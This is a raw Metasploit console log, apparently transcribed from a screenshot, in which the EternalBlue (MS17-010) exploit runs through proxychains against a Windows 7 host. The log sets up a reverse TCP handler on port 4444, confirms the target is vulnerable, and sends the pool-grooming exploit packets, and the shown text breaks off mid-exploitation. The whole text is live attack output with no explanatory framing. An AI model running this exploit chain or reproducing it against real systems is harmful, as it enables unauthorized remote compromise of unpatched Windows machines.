 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[*] Started reverse TCP handler on 192.168.32.108:4444
[*] 192.168.1.51:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[proxychains] Strict chain ... ... 192.168.1.51:445 ... OK
[proxychains] Strict chain ... ... 192.168.1.51:135 ... OK
[+] 192.168.1.51:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack
1 x64 (64-bit)
[*] 192.168.1.51:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.51:445 - The target is vulnerable.
[*] 192.168.1.51:445 - Connecting to target for exploitation.
[proxychains] Strict chain ... ... 192.168.1.51:445 ... OK
[+] 192.168.1.51:445 - Connection established for exploitation.
[+] 192.168.1.51:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.51:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.1.51:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.1.51:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.1.51:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.1.51:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.51:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.51:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.51:445 - Starting non-paged pool grooming
[proxychains] Strict chain ... ... 192.168.1.51:445 ... OK
[+] 192.168.1.51:445 - Sending
[proxychains] Strict chain ... 0 ... 192.168.1.51:445 ... OK
[proxychains] Strict chain ... ... 192.168.1.51:445 ... OK
[proxychains] Strict chain ... 1 ... 192.168.1.51:445 ... OK
[proxychains] Strict chain ... ... 192.168.1.51:445 ... OK
[proxychains] Strict chain ... ... 192.168.1.51:445 ... OK